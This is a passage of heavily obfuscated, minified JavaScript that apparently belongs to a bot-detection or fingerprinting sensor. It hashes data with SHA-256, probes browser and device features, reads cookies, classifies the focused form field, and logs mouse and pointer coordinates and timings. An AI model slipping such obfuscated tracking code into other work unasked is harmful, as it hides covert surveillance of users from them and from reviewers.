0;if(hAF<16)XSF[hAF]=qnF[NUF][hAF];else{L1F=sFF(XSF[hAF-15],7)^sFF(XSF[hAF-15],18)^XSF[hAF-15]>>>3;XUF=sFF(XSF[hAF-2],17)^sFF(XSF[hAF-2],19)^XSF[hAF-2]>>>10;XSF[hAF]=XSF[hAF-16]+L1F+XSF[hAF-7]+XUF;}XUF=sFF(EXF,6)^sFF(EXF,11)^sFF(EXF,25);zxF=EXF&GpF^~EXF&NSF;SpF=H1F+XUF+zxF+OmF[hAF]+XSF[hAF];L1F=sFF(spF,2)^sFF(spF,13)^sFF(spF,22);YSF=spF&qdF^spF&fZF^qdF&fZF;RCF=L1F+YSF;H1F=NSF;NSF=GpF;GpF=EXF;EXF=hCF+SpF>>>0;hCF=fZF;fZF=qdF;qdF=spF;spF=SpF+RCF>>>0;}QXF=QXF+spF;vlF=vlF+qdF;dUF=dUF+fZF;JxF=JxF+hCF;w9F=w9F+EXF;B8F=B8F+GpF;TSF=TSF+NSF;I5F=I5F+H1F;}return [QXF>>24&0xff,QXF>>16&0xff,QXF>>8&0xff,QXF&0xff,vlF>>24&0xff,vlF>>16&0xff,vlF>>8&0xff,vlF&0xff,dUF>>24&0xff,dUF>>16&0xff,dUF>>8&0xff,dUF&0xff,JxF>>24&0xff,JxF>>16&0xff,JxF>>8&0xff,JxF&0xff,w9F>>24&0xff,w9F>>16&0xff,w9F>>8&0xff,w9F&0xff,B8F>>24&0xff,B8F>>16&0xff,B8F>>8&0xff,B8F&0xff,TSF>>24&0xff,TSF>>16&0xff,TSF>>8&0xff,TSF&0xff,I5F>>24&0xff,I5F>>16&0xff,I5F>>8&0xff,I5F&0xff];};var A5F=function(){var tdF=bIF();var nAF=-1;if(tdF["indexOf"]('Trident/7.0')>-1)nAF=11;else if(tdF["indexOf"]('Trident/6.0')>-1)nAF=10;else if(tdF["indexOf"]('Trident/5.0')>-1)nAF=9;else nAF=0;return nAF>=9;};var blF=function(){var Q8F=k8F();var v1F=sA["Object"]["prototype"]["hasOwnProperty"].call(sA["Navigator"]["prototype"],'mediaDevices');var sUF=sA["Object"]["prototype"]["hasOwnProperty"].call(sA["Navigator"]["prototype"],'serviceWorker');var Z8F=! !sA["window"]["browser"];var E1F=typeof sA["ServiceWorker"]==='function';var D8F=typeof sA["ServiceWorkerContainer"]==='function';var JdF=typeof sA["frames"]["ServiceWorkerRegistration"]==='function';var YmF=sA["window"]["location"]&&sA["window"]["location"]["protocol"]==='http:';var SRF=Q8F&&(!v1F||!sUF||!E1F||!Z8F||!D8F||!JdF)&&!YmF;return SRF;};var k8F=function(){var gmF=bIF();var X9F=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](gmF);var O9F=sA["navigator"]["platform"]==='MacIntel'&&sA["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](gmF)&&!sA["window"]["MSStream"]&&typeof sA["navigator"]["standalone"]!=='undefined';return X9F||O9F;};var DdF=function(gCF){var mXF=sA["Math"]["floor"](sA["Math"]["random"]()*100000+10000);var M9F=sA["String"](gCF*mXF);var sXF=0;var l1F=[];var S8F=M9F["length"]>=18?true:false;while(l1F["length"]<6){l1F["push"](sA["parseInt"](M9F["slice"](sXF,sXF+2),10));sXF=S8F?sXF+3:sXF+2;}var xSF=XRF(l1F);return [mXF,xSF];};var QmF=function(RSF){if(RSF===null||RSF===undefined){return 0;}var j5F=function cpF(bAF){return RSF["toLowerCase"]()["includes"](bAF["toLowerCase"]());};var GSF=0;(zUF&&zUF["fields"]||[])["some"](function(dRF){var YtF=dRF["type"];var A9F=dRF["labels"];if(A9F["some"](j5F)){GSF=gXF[YtF];if(dRF["extensions"]&&dRF["extensions"]["labels"]&&dRF["extensions"]["labels"]["some"](function(WTF){return RSF["toLowerCase"]()["includes"](WTF["toLowerCase"]());})){GSF=gXF[dRF["extensions"]["type"]];}return true;}return false;});return GSF;};var nmF=function(UnF){if(UnF===undefined||UnF==null){return false;}var IXF=function SCF(AlF){return UnF["toLowerCase"]()===AlF["toLowerCase"]();};return mxF["some"](IXF);};var zpF=function(h8F){try{var XAF=new (sA["Set"])(sA["Object"]["values"](gXF));return h8F["split"](';')["some"](function(I1F){var qAF=I1F["split"](',');var HtF=sA["Number"](qAF[qAF["length"]-1]);return XAF["has"](HtF);});}catch(N9F){return false;}};var VxF=function(s1F){var KTF='';var r1F=0;if(s1F==null||sA["document"]["activeElement"]==null){return X3(hY,["elementFullId",KTF,"elementIdType",r1F]);}var zCF=['id','name','for','placeholder','aria-label','aria-labelledby'];zCF["forEach"](function(wxF){if(!s1F["hasAttribute"](wxF)||KTF!==''&&r1F!==0){return;}var cZF=s1F["getAttribute"](wxF);if(KTF===''&&(cZF!==null||cZF!==undefined)){KTF=cZF;}if(r1F===0){r1F=QmF(cZF);}});return X3(hY,["elementFullId",KTF,"elementIdType",r1F]);};var LxF=function(mlF){var m1F;if(mlF==null){m1F=sA["document"]["activeElement"];}else m1F=mlF;if(sA["document"]["activeElement"]==null)return -1;var l9F=m1F["getAttribute"]('name');if(l9F==null){var xXF=m1F["getAttribute"]('id');if(xXF==null)return -1;else return Gd(xXF);}return Gd(l9F);};var wAF=function(MUF){var nnF=-1;var MtF=[];if(! !MUF&&typeof MUF==='string'&&MUF["length"]>0){var RdF=MUF["split"](';');if(RdF["length"]>1&&RdF[RdF["length"]-1]===''){RdF["pop"]();}nnF=sA["Math"]["floor"](sA["Math"]["random"]()*RdF["length"]);var sZF=RdF[nnF]["split"](',');for(var wdF in sZF){if(!sA["isNaN"](sZF[wdF])&&!sA["isNaN"](sA["parseInt"](sZF[wdF],10))){MtF["push"](sZF[wdF]);}}}else{var Q1F=sA["String"](ZCF(1,5));var kTF='1';var IlF=sA["String"](ZCF(20,70));var TUF=sA["String"](ZCF(100,300));var TCF=sA["String"](ZCF(100,300));MtF=[Q1F,kTF,IlF,TUF,TCF];}return [nnF,MtF];};var NdF=function(HZF,jXF){var OXF=typeof HZF==='string'&&HZF["length"]>0;var LpF=!sA["isNaN"](jXF)&&(sA["Number"](jXF)===-1||C2F()<sA["Number"](jXF));if(!(OXF&&LpF)){return false;}var JmF='^([a-fA-F0-9]{31,32})$';return HZF["search"](JmF)!==-1;};var KAF=function(BTF,J8F,HpF){var DmF;do{DmF=fK(Bz,[BTF,J8F]);}while(qT(hf(DmF,HpF),m5));return DmF;};var VdF=function(tTF){var tAF=k8F(tTF);L8.push(hl);var OxF=sA[lH()[B6(PZ)](HR(HR(PZ)),QT,f3,rq,BS,YV)][W1(typeof bZ()[L1(VM)],'undefined')?bZ()[L1(Up)](XT,tn,BN,XT):bZ()[L1(f3)](DOF,m5,SYF,Nt)][bZ()[L1(km)].apply(null,[rW,L3,ws,Zp])].call(sA[bZ()[L1(H9)].call(null,tn,YV,fq,tm)][bZ()[L1(Up)].call(null,XT,As,BN,Gt)],F1()[Jp(RS)].call(null,mDF,hH,t7,lW));var CXF=sA[lH()[B6(PZ)](Td,QT,f3,rq,L3,Wd)][W1(typeof bZ()[L1(J8)],U9([],[][[]]))?bZ()[L1(Up)](XT,HR(HR(m5)),BN,XT):bZ()[L1(f3)].call(null,c6,rp,Wr,xE)][bZ()[L1(km)].call(null,rW,As,ws,pW)].call(sA[bZ()[L1(H9)].call(null,tn,Bq,fq,HR(HR({})))][bZ()[L1(Up)](XT,Ct,BN,L3)],C5()[wZ(kW)].call(null,bR,c6,XcF));var MRF=HR(HR(sA[xR()[PT(QX)](Nt,ZR,gr)][D4()[Fs(QX)].apply(null,[H1,ZOF,AU,DX])]));var sSF=qT(typeof sA[D4()[Fs(fZ)](Td,Gw,NW,tt)],Id()[mX(lW)].apply(null,[KD,HR({}),Br,HR(HR(m5))]));var cdF=qT(typeof sA[W1(typeof C5()[wZ(s8)],'undefined')?C5()[wZ(fS)](sT,jS,cK):C5()[wZ(PZ)](tM,VM,UGF)],W1(typeof Id()[mX(ZR)],'undefined')?Id()[mX(lW)](KD,BZ,Br,HR(HR({}))):Id()[mX(ZR)].apply(null,[Th,HR(HR({})),MM,kW]));var ZXF=qT(typeof sA[JT()[qp(Ct)].apply(null,[Z1,HR([]),hl,Br])][Id()[mX(Ct)](v7,zd,YJF,Ln)],Id()[mX(lW)](KD,gr,Br,dn));var UmF=sA[xR()[PT(QX)](Up,ZR,gr)][JT()[qp(s8)](dq,HR(m5),WN,nr)]&&qT(sA[xR()[PT(QX)](J1,ZR,gr)][JT()[qp(s8)](fS,XT,WN,nr)][JT()[qp(VM)].call(null,HR(HR(PZ)),pW,fW,Z8)],Id()[mX(s8)](UYF,s8,p1,rp));var BSF=tAF&&(HR(OxF)||HR(CXF)||HR(sSF)||HR(MRF)||HR(cdF)||HR(ZXF))&&HR(UmF);var YxF;return L8.pop(),YxF=BSF,YxF;};var WAF=function(GtF){var p8F;L8.push(SK);return p8F=FXF()[bZ()[L1(f1)](f7,G1,JS,HR(HR(m5)))](function FmF(ppF){L8.push(Wt);while(PZ)switch(ppF[W1(typeof Id()[mX(kW)],'undefined')?Id()[mX(k3)](tjF,HR(HR(m5)),P1,Ln):Id()[mX(ZR)](FK,fS,vGF,rn)]=ppF[W1(typeof sR()[LB(f3)],U9('',[][[]]))?sR()[LB(kW)](HR([]),f3,tQF,XT):sR()[LB(bR)].apply(null,[W3,Ef,Xn,Bq])]){case m5:if(UC(xR()[PT(wV)](S1,PU,Qv),sA[sR()[LB(M8)](xE,Up,P1,HR(PZ))])){ppF[sR()[LB(kW)](hH,f3,tQF,Zp)]=Up;break;}{var gtF;return gtF=ppF[sR()[LB(m1)].apply(null,[k3,cLF,ZLF,HR(PZ)])](sC()[x8(ZR)].call(null,TV,cB,f3,HR(PZ),nw),null),L8.pop(),gtF;}case Up:{var YZF;return YZF=ppF[sR()[LB(m1)].call(null,tp,cLF,ZLF,fS)](sC()[x8(ZR)](TV,R5,f3,Wt,nw),sA[sR()[LB(M8)](jS,Up,P1,km)][xR()[PT(wV)].call(null,QX,PU,Qv)][Id()[mX(VM)](hJF,nb,PU,jS)](GtF)),L8.pop(),YZF;}case Td:case F1()[Jp(BZ)].apply(null,[Cg,zd,Yt,Td]):{var F5F;return F5F=ppF[Id()[mX(M8)](ZzF,tm,PZ,HR({}))](),L8.pop(),F5F;}}L8.pop();},null,null,null,sA[jU()[VZ(RS)](fS,xS,WJ,ws,AU)]),L8.pop(),p8F;};var NmF=function(){if(HR({})){}else if(HR([])){}else if(HR(MO)){return function h9F(BdF){L8.push(xt);var t9F=hf(BdF[C5()[wZ(wX)](Xd,NR,wp)],ft[H1]);var GmF=t9F;var G5F=sA[C5()[wZ(QX)](J8,Wd,LG)](sA[C5()[wZ(AU)].call(null,xd,t8,YC)][qT(typeof xR()[PT(km)],U9([],[][[]]))?xR()[PT(Td)](fZ,BX,Wr):xR()[PT(lW)](hH,bE,f9)](dq),Qd);for(var bxF=m5;VS(bxF,ZR);bxF++){var NTF=hf(sA[C5()[wZ(QX)].apply(null,[J8,cB,LG])](m6(t9F,sA[Id()[mX(QX)](kR,PS,HU,km)][bZ()[L1(BX)].apply(null,[sT,IT,K2F,HR([])])](Qd,bxF)),Qd),Qd);var t1F=U9(NTF,PZ);var pTF=IN(NTF);GmF=pTF(GmF,t1F);}var bZF;return bZF=C8(GmF,G5F)[qT(typeof sR()[LB(dq)],U9('',[][[]]))?sR()[LB(bR)](tm,zw,Zg,HR(PZ)):sR()[LB(nb)](BB,QT,g1,HR(HR([])))](),L8.pop(),bZF;};}else{}};var wXF=function(){L8.push(Jd);try{var ZtF=L8.length;var T9F=HR({});var sTF=kkF();var hxF=gUF()[Id()[mX(Gm)].apply(null,[mn,zR,QX,As])](new (sA[D4()[Fs(f3)].call(null,kE,qGF,f3,cq)])(bZ()[L1(M8)](gr,HR(HR(m5)),cH,PS),W1(typeof C5()[wZ(tm)],'undefined')?C5()[wZ(Ln)].apply(null,[RS,W3,tM]):C5()[wZ(PZ)](Wg,Ln,TJF)),sR()[LB(J8)](PZ,fZ,SYF,Tn));var vZF=kkF();var KpF=C8(vZF,sTF);var YXF;return YXF=X3(hY,[sR()[LB(Ct)](HR([]),VM,vK,HR(m5)),hxF,JT()[qp(dq)](As,NW,UB,kW),KpF]),L8.pop(),YXF;}catch(EUF){L8.splice(C8(ZtF,PZ),Infinity,Jd);var RxF;return L8.pop(),RxF={},RxF;}L8.pop();};var gUF=function(){L8.push(cOF);var vnF=sA[Id()[mX(H9)](W9,f1,YT,bE)][xR()[PT(Zp)](wX,RS,JB)]?sA[Id()[mX(H9)](W9,Jd,YT,hH)][xR()[PT(Zp)].call(null,HR(PZ),RS,JB)]:Rm(PZ);var WUF=sA[Id()[mX(H9)](W9,HR(HR([])),YT,HR(HR(PZ)))][xR()[PT(IT)](BB,s8,x5)]?sA[Id()[mX(H9)].apply(null,[W9,IT,YT,Jd])][xR()[PT(IT)](rp,s8,x5)]:Rm(PZ);var nZF=sA[sR()[LB(M8)].apply(null,[HR(HR(m5)),Up,w2F,wV])][jU()[VZ(jS)](Nt,gr,ZV,tr,NW)]?sA[sR()[LB(M8)].call(null,p1,Up,w2F,cB)][qT(typeof jU()[VZ(m5)],U9([],[][[]]))?jU()[VZ(Td)](cB,H1,vFF,qYF,ng):jU()[VZ(jS)](Up,kE,ZV,tr,NW)]:Rm(ft[PZ]);var CUF=sA[W1(typeof sR()[LB(fS)],'undefined')?sR()[LB(M8)](K3,Up,w2F,HR({})):sR()[LB(bR)].call(null,hH,l2F,h2F,G1)][JT()[qp(H9)](YT,h9,G9,SN)]?sA[sR()[LB(M8)](HR(HR({})),Up,w2F,rq)][JT()[qp(H9)](S1,OB,G9,SN)]():Rm(PZ);var A8F=sA[sR()[LB(M8)].call(null,As,Up,w2F,sT)][xR()[PT(kW)].call(null,xm,rn,cj)]?sA[sR()[LB(M8)](rq,Up,w2F,BZ)][xR()[PT(kW)].call(null,mT,rn,cj)]:Rm(PZ);var WdF=Rm(ft[PZ]);var LtF=[bZ()[L1(jd)](Gm,fS,sl,t8),WdF,qT(typeof C5()[wZ(mT)],'undefined')?C5()[wZ(PZ)].call(null,YP,kW,DV):C5()[wZ(m1)](Em,cC,Bn),fK(dl,[]),fK(pI,[]),fK(F,[]),fK(dD,[]),fK(VF,[]),fK(TO,[]),vnF,WUF,nZF,CUF,A8F];var XCF;return XCF=LtF[C5()[wZ(sT)](Tn,km,Z5)](xR()[PT(NW)](xn,Dt,P6)),L8.pop(),XCF;};var jCF=function(){L8.push(PP);var BZF;return BZF=fK(UI,[sA[xR()[PT(QX)](dq,ZR,vOF)]]),L8.pop(),BZF;};var EZF=function(){var XtF=[K8F,tCF];var nXF=Q5F(WtF);L8.push(BH);if(W1(nXF,HR([]))){try{var NXF=L8.length;var BAF=HR([]);var HUF=sA[Id()[mX(p3)](E8,bE,zm,RS)](nXF)[C5()[wZ(RS)].call(null,DX,HR(HR({})),lX)](bZ()[L1(OB)].call(null,Dt,HR({}),At,dn));if(wH(HUF[xR()[PT(m5)].call(null,tp,p1,j9)],ft[RS])){var tRF=sA[C5()[wZ(QX)](J8,rn,Ym)](HUF[Up],Qd);tRF=sA[F1()[Jp(NW)](LP,jS,tp,ZR)](tRF)?K8F:tRF;XtF[m5]=tRF;}}catch(plF){L8.splice(C8(NXF,PZ),Infinity,BH);}}var stF;return L8.pop(),stF=XtF,stF;};var Y1F=function(){var nlF=[Rm(PZ),Rm(PZ)];L8.push(mLF);var xtF=Q5F(OpF);if(W1(xtF,HR({}))){try{var jdF=L8.length;var gZF=HR([]);var TZF=sA[Id()[mX(p3)](T4,W3,zm,h9)](xtF)[C5()[wZ(RS)](DX,HR(HR([])),tM)](bZ()[L1(OB)](Dt,HR(m5),jcF,HR([])));if(wH(TZF[xR()[PT(m5)].call(null,rq,p1,Kv)],xn)){var PUF=sA[C5()[wZ(QX)](J8,L3,bf)](TZF[PZ],Qd);var AtF=sA[C5()[wZ(QX)](J8,NR,bf)](TZF[Td],Qd);PUF=sA[F1()[Jp(NW)](RT,WN,tp,ZR)](PUF)?Rm(PZ):PUF;AtF=sA[F1()[Jp(NW)](RT,xE,tp,ZR)](AtF)?Rm(PZ):AtF;nlF=[AtF,PUF];}}catch(QtF){L8.splice(C8(jdF,PZ),Infinity,mLF);}}var dCF;return L8.pop(),dCF=nlF,dCF;};var gdF=function(){L8.push(mr);var TtF=bZ()[L1(jd)](Gm,BS,pT,ZR);var RAF=Q5F(OpF);if(RAF){try{var ZmF=L8.length;var hRF=HR([]);var YUF=sA[Id()[mX(p3)].apply(null,[wf,p1,zm,fZ])](RAF)[C5()[wZ(RS)].call(null,DX,HR(HR(m5)),wjF)](bZ()[L1(OB)].apply(null,[Dt,L3,q7,Nt]));TtF=YUF[m5];}catch(bSF){L8.splice(C8(ZmF,PZ),Infinity,mr);}}var QUF;return L8.pop(),QUF=TtF,QUF;};var BlF=function(){var MSF=Q5F(OpF);L8.push(HJF);if(MSF){try{var EdF=L8.length;var lRF=HR(HR(MO));var KSF=sA[W1(typeof Id()[mX(cC)],'undefined')?Id()[mX(p3)](T8,f1,zm,mT):Id()[mX(ZR)](FYF,f3,pU,cK)](MSF)[C5()[wZ(RS)].apply(null,[DX,zm,Rd])](bZ()[L1(OB)](Dt,HR(PZ),n9,YV));if(wH(KSF[xR()[PT(m5)](EU,p1,bn)],QX)){var bmF=sA[C5()[wZ(QX)](J8,YV,lZ)](KSF[ft[kW]],Qd);var n9F;return n9F=sA[W1(typeof F1()[Jp(jd)],'undefined')?F1()[Jp(NW)].apply(null,[YC,nb,tp,ZR]):F1()[Jp(lW)](qGF,zm,BW,fS)](bmF)||qT(bmF,Rm(PZ))?Rm(ft[PZ]):bmF,L8.pop(),n9F;}}catch(DUF){L8.splice(C8(EdF,PZ),Infinity,HJF);var XmF;return L8.pop(),XmF=Rm(ft[PZ]),XmF;}}var UZF;return L8.pop(),UZF=Rm(PZ),UZF;};var UUF=function(){var RXF=Q5F(OpF);L8.push(fs);if(RXF){try{var NAF=L8.length;var DTF=HR(fk);var GUF=sA[qT(typeof Id()[mX(Td)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[nGF,J1,tm,HR(PZ)]):Id()[mX(p3)](qJF,HR(HR(m5)),zm,DB)](RXF)[C5()[wZ(RS)](DX,k3,JP)](bZ()[L1(OB)](Dt,zR,FIF,J1));if(qT(GUF[xR()[PT(m5)](Wt,p1,tJF)],QX)){var xnF;return L8.pop(),xnF=GUF[f3],xnF;}}catch(JRF){L8.splice(C8(NAF,PZ),Infinity,fs);var M8F;return L8.pop(),M8F=null,M8F;}}var SUF;return L8.pop(),SUF=null,SUF;};var FCF=function(ptF,IUF){L8.push(fw);for(var ttF=m5;VS(ttF,IUF[W1(typeof xR()[PT(dq)],U9('',[][[]]))?xR()[PT(m5)](HR({}),p1,Pn):xR()[PT(Td)](f3,cg,UOF)]);ttF++){var cTF=IUF[ttF];cTF[W1(typeof bZ()[L1(XT)],U9([],[][[]]))?bZ()[L1(RS)](nq,Gm,v9,xn):bZ()[L1(f3)](NM,Zp,qM,Z1)]=cTF[bZ()[L1(RS)](nq,sf,v9,jd)]||HR([]);cTF[sR()[LB(fZ)](NW,xd,gh,Z1)]=HR(HR(fk));if(UC(jU()[VZ(PZ)](kW,dn,NE,Nn,ZR),cTF))cTF[C5()[wZ(NW)].call(null,PU,dq,PH)]=HR(HR({}));sA[W1(typeof lH()[B6(cC)],U9([],[][[]]))?lH()[B6(PZ)](f3,IM,f3,rq,HR(HR({})),s8):lH()[B6(Up)](f1,HW,zm,DYF,hH,Zp)][bZ()[L1(BZ)].apply(null,[xn,As,n5,HR(m5)])](ptF,U8F(cTF[b6()[TN(sT)](Td,N7,k3,gH)]),cTF);}L8.pop();};var hUF=function(S1F,zXF,AxF){L8.push(JM);if(zXF)FCF(S1F[bZ()[L1(Up)](XT,HR(HR(PZ)),cg,Gm)],zXF);if(AxF)FCF(S1F,AxF);sA[lH()[B6(PZ)](f1,Ib,f3,rq,tm,RS)][bZ()[L1(BZ)].call(null,xn,HR([]),nt,kW)](S1F,bZ()[L1(Up)].call(null,XT,m5,cg,Bq),X3(hY,[qT(typeof C5()[wZ(hl)],'undefined')?C5()[wZ(PZ)].call(null,M4,bR,fIF):C5()[wZ(NW)].call(null,PU,pW,vOF),HR([])]));var dZF;return L8.pop(),dZF=S1F,dZF;};var U8F=function(DXF){L8.push(vYF);var lpF=qTF(DXF,JT()[qp(lW)].apply(null,[kW,HR(HR(PZ)),jM,IT]));var MlF;return MlF=xq(Id()[mX(wV)](ZU,Qd,EE,ZR),vtF(lpF))?lpF:sA[qT(typeof C5()[wZ(k3)],U9([],[][[]]))?C5()[wZ(PZ)](JP,VM,Z2F):C5()[wZ(AU)](xd,Nt,IE)](lpF),L8.pop(),MlF;};var qTF=function(bXF,hZF){L8.push(Pb);if(O3(bZ()[L1(sT)].apply(null,[hZ,Ln,nkF,Z1]),vtF(bXF))||HR(bXF)){var pCF;return L8.pop(),pCF=bXF,pCF;}var dlF=bXF[sA[JT()[qp(jd)](Wd,Z1,bs,h9)][sR()[LB(XT)].apply(null,[S1,Bq,EcF,wV])]];if(W1(T8F(ft[Up]),dlF)){var PnF=dlF.call(bXF,hZF||bZ()[L1(jS)](ME,HR(PZ),OcF,m1));if(O3(qT(typeof bZ()[L1(c6)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[cb,AU,fFF,YV]):bZ()[L1(sT)].call(null,hZ,HR(HR([])),nkF,s8),vtF(PnF))){var KxF;return L8.pop(),KxF=PnF,KxF;}throw new (sA[JT()[qp(BZ)].apply(null,[HR({}),H1,Kg,Up])])(W1(typeof sR()[LB(EU)],'undefined')?sR()[LB(PS)].apply(null,[tp,md,s2F,H9]):sR()[LB(bR)](HR(m5),SFF,SK,HR(m5)));}var QxF;return QxF=(qT(JT()[qp(lW)].apply(null,[t8,wV,rjF,IT]),hZF)?sA[W1(typeof C5()[wZ(jd)],U9([],[][[]]))?C5()[wZ(AU)].call(null,xd,RS,jQF):C5()[wZ(PZ)](dn,S1,H9)]:sA[xR()[PT(BZ)](PZ,cC,WH)])(bXF),L8.pop(),QxF;};var JtF=function(qUF){if(HR(qUF)){UTF=J1;ftF=O1;jmF=As;VnF=cC;qXF=cC;NnF=cC;lXF=cC;ktF=ft[wX];q9F=cC;}};var jpF=function(){L8.push(jYF);VCF=bZ()[L1(jd)](Gm,HR(HR({})),GZ,M8);vUF=m5;HCF=m5;zTF=m5;wSF=bZ()[L1(jd)](Gm,nb,GZ,HR(HR(m5)));W1F=m5;cCF=m5;ZTF=m5;q8F=bZ()[L1(jd)](Gm,sf,GZ,HR({}));TpF=m5;TRF=m5;XZF=m5;nRF=m5;PtF=ft[Up];L8.pop();GxF=ft[Up];};var K9F=function(){L8.push(PQF);fRF=m5;nUF=bZ()[L1(jd)](Gm,Bq,IX,k3);OZF={};sCF=qT(typeof bZ()[L1(wX)],'undefined')?bZ()[L1(f3)](AN,IT,rs,HR(HR([]))):bZ()[L1(jd)].apply(null,[Gm,sT,IX,DB]);L8.pop();HnF=m5;WXF=m5;};var pXF=function(C8F,rRF,AnF){L8.push(cP);try{var lTF=L8.length;var BtF=HR(HR(MO));var fXF=m5;var mZF=HR([]);if(W1(rRF,PZ)&&wH(HCF,jmF)){if(HR(sAF[Id()[mX(BS)](DR,HR(PZ),TV,rp)])){mZF=HR(HR({}));sAF[Id()[mX(BS)].apply(null,[DR,Wt,TV,NR])]=HR(HR([]));}var JXF;return JXF=X3(hY,[bZ()[L1(BS)](J1,Jd,Rd,HR(HR([]))),fXF,JT()[qp(rq)](Z1,HR({}),N1,Xd),mZF,JT()[qp(G1)].call(null,RS,Jd,TT,Nt),vUF]),L8.pop(),JXF;}if(qT(rRF,PZ)&&VS(vUF,ftF)||W1(rRF,PZ)&&VS(HCF,jmF)){var rXF=C8F?C8F:sA[xR()[PT(QX)](PS,ZR,LP)][qT(typeof C5()[wZ(Nt)],'undefined')?C5()[wZ(PZ)](AU,HR(HR({})),R5):C5()[wZ(M8)].apply(null,[bE,hH,b8])];var QlF=Rm(PZ);var g1F=Rm(PZ);if(rXF&&rXF[sC()[x8(fZ)].apply(null,[BZ,WN,ZR,HR(HR(m5)),T5])]&&rXF[JT()[qp(xE)](HR(HR({})),bE,MC,p3)]){QlF=sA[Id()[mX(QX)](lU,YV,HU,W3)][Id()[mX(J8)](XC,M8,km,tp)](rXF[W1(typeof sC()[x8(RS)],U9(qT(typeof bZ()[L1(jd)],U9('',[][[]]))?bZ()[L1(f3)](Th,PZ,gv,J8):bZ()[L1(jd)](Gm,mT,tA,wV),[][[]]))?sC()[x8(fZ)](BZ,NR,ZR,kE,T5):sC()[x8(AU)](Og,R5,R4,HR(HR([])),cr)]);g1F=sA[Id()[mX(QX)].call(null,lU,Tn,HU,DB)][Id()[mX(J8)](XC,sT,km,K3)](rXF[JT()[qp(xE)](L3,hl,MC,p3)]);}else if(rXF&&rXF[lH()[B6(km)](jd,MU,AU,UIF,md,As)]&&rXF[sR()[LB(Wd)](Wd,zR,jt,H1)]){QlF=sA[Id()[mX(QX)](lU,HR({}),HU,DB)][qT(typeof Id()[mX(QX)],'undefined')?Id()[mX(ZR)](dLF,BS,f3,Qd):Id()[mX(J8)].apply(null,[XC,HR(HR(m5)),km,S1])](rXF[lH()[B6(km)](HR(HR([])),MU,AU,UIF,sT,xn)]);g1F=sA[Id()[mX(QX)](lU,HR(HR({})),HU,mT)][Id()[mX(J8)](XC,G1,km,km)](rXF[qT(typeof sR()[LB(m1)],U9('',[][[]]))?sR()[LB(bR)].apply(null,[H9,lcF,ckF,s8]):sR()[LB(Wd)](lW,zR,jt,jS)]);}var JUF=rXF[bZ()[L1(dn)](IT,rq,P5,tn)];if(xq(JUF,null))JUF=rXF[xR()[PT(k3)].call(null,RS,Ln,JS)];var v8F=LxF(JUF);fXF=C8(kkF(),AnF);var rxF=bZ()[L1(jd)].apply(null,[Gm,Z1,tA,HR(HR([]))])[Id()[mX(sT)](lt,lW,BZ,h9)](nRF,sR()[LB(hl)].call(null,As,Xd,LU,jd))[Id()[mX(sT)].apply(null,[lt,J8,BZ,RS])](rRF,sR()[LB(hl)](BX,Xd,LU,WN))[Id()[mX(sT)].call(null,lt,HR(HR([])),BZ,S1)](fXF,sR()[LB(hl)](tn,Xd,LU,OB))[Id()[mX(sT)].call(null,lt,NR,BZ,Qd)](QlF,qT(typeof sR()[LB(QX)],U9([],[][[]]))?sR()[LB(bR)].call(null,h9,Vm,YzF,HR(HR(m5))):sR()[LB(hl)].apply(null,[R5,Xd,LU,BZ]))[W1(typeof Id()[mX(IT)],U9([],[][[]]))?Id()[mX(sT)](lt,PZ,BZ,cC):Id()[mX(ZR)](kv,HR(PZ),QIF,rn)](g1F);if(W1(rRF,ft[PZ])){rxF=(W1(typeof bZ()[L1(Ln)],'undefined')?bZ()[L1(jd)](Gm,HR([]),tA,fZ):bZ()[L1(f3)](HV,Qd,kw,HR([])))[Id()[mX(sT)].apply(null,[lt,HR(PZ),BZ,Nt])](rxF,sR()[LB(hl)].apply(null,[dq,Xd,LU,L3]))[Id()[mX(sT)].apply(null,[lt,BZ,BZ,Bq])](v8F);var LUF=O3(typeof rXF[bZ()[L1(rq)](mT,c6,lt,m5)],xR()[PT(jd)].apply(null,[zd,HU,jp]))?rXF[bZ()[L1(rq)](mT,ZR,lt,HR(PZ))]:rXF[C5()[wZ(Gm)](Z1,Zp,O5)];if(O3(LUF,null)&&W1(LUF,PZ))rxF=bZ()[L1(jd)].call(null,Gm,Up,tA,Ln)[qT(typeof Id()[mX(ZR)],U9([],[][[]]))?Id()[mX(ZR)].call(null,Br,s8,w0F,jS):Id()[mX(sT)].call(null,lt,YV,BZ,Bq)](rxF,W1(typeof sR()[LB(Wd)],U9([],[][[]]))?sR()[LB(hl)](fZ,Xd,LU,HR(HR(m5))):sR()[LB(bR)](mT,KE,DW,Pb))[Id()[mX(sT)](lt,fS,BZ,ZR)](LUF);}if(O3(typeof rXF[JT()[qp(t8)](HR(HR({})),k3,Qt,xE)],xR()[PT(jd)](c6,HU,jp))&&qT(rXF[JT()[qp(t8)](cK,xS,Qt,xE)],HR(fk)))rxF=(qT(typeof bZ()[L1(M8)],U9([],[][[]]))?bZ()[L1(f3)].call(null,xzF,HR(HR(m5)),Tq,dn):bZ()[L1(jd)](Gm,hH,tA,HR([])))[Id()[mX(sT)](lt,rp,BZ,Wt)](rxF,qT(typeof lH()[B6(sT)],U9(bZ()[L1(jd)].call(null,Gm,wX,tA,kE),[][[]]))?lH()[B6(Up)].call(null,NW,sf,jH,WIF,m5,Jd):lH()[B6(bR)].apply(null,[mT,b1,xn,rH,K3,sT]));rxF=bZ()[L1(jd)](Gm,RS,tA,EU)[Id()[mX(sT)].call(null,lt,W3,BZ,Gt)](rxF,xR()[PT(NW)].call(null,bE,Dt,GGF));zTF=U9(U9(U9(U9(U9(zTF,nRF),rRF),fXF),QlF),g1F);VCF=U9(VCF,rxF);}if(qT(rRF,PZ))vUF++;else HCF++;nRF++;var FnF;return FnF=X3(hY,[bZ()[L1(BS)].apply(null,[J1,ZR,Rd,R5]),fXF,JT()[qp(rq)](Ct,Up,N1,Xd),mZF,JT()[qp(G1)](tm,HR(PZ),TT,Nt),vUF]),L8.pop(),FnF;}catch(JlF){L8.splice(C8(lTF,PZ),Infinity,cP);}L8.pop();};var cmF=function(hlF,hXF,JnF){L8.push(sQF);try{var rnF=L8.length;var VXF=HR([]);var VmF=hlF?hlF:sA[xR()[PT(QX)](BX,ZR,Hr)][W1(typeof C5()[wZ(BS)],U9([],[][[]]))?C5()[wZ(M8)].call(null,bE,NR,Pm):C5()[wZ(PZ)].call(null,rv,m5,szF)];var V8F=m5;var CZF=Rm(PZ);var 